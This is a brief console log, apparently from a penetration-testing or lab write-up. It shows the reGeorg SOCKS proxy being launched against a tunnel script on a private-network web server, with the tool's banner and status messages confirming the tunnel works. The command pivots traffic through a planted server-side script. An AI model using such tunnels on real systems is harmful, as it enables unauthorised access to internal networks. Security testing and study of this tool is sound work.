 D:\reGeorg>python reGeorgSocksProxy.py -u http://192.168.43.175/tunnel.nosocket.php -p 9999
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.43.175/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'